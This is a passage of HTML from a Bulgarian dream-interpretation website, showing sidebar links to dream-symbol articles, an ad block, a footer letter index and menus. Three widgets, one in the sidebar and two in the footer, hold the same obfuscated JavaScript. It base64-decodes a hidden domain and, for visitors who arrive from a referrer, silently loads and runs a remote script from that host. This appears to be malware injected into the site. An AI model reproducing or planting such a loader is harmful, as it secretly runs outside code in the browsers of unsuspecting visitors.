								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bed18fd0b2d0b0d182d0b0-d0bdd0b0-d0b4d180d0b5d0b2d0bdd0b8-d180d183d0b8d0bdd0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b4d0b8d0bcd18fd189d0b8-d0b2d183d0bbd0bad0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/" class="plain">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain" aria-label="Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d182d18fd189d0b8-d0bfd0b5d180d0b0-d180d0b0d0b7d0b3d0b0d0b4d0b0d0b9d182d0b5-d181d0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/" class="plain">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0b8d180d0b0d189d0b8-d0b3d0bed180d0b5d189d0b8-d0b3d0b5d0b9d0b7d0b5d180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bfd0bbd0b0d0b2d0b0d189d0b8-d0bfd18fd181d18ad187d0bdd0b8-d0b7d0b0d0bcd18ad186d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain" aria-label="Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bad18ad0bfd0b5d189d0b8-d181d0b5-d0bfd0b5d0bbd0b8d0bad0b0d0bdd0b8-d0b2-d0b3d0bed180d0b5d189.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-larger ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/" class="plain">Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div></aside><aside id="block-31" class="widget widget_block"><p><!-- HFCM by 99 Robots - Snippet # 2: Google Ad Manual -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<!-- /end HFCM by 99 Robots -->
</p>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
</div>

</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-ancestor menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
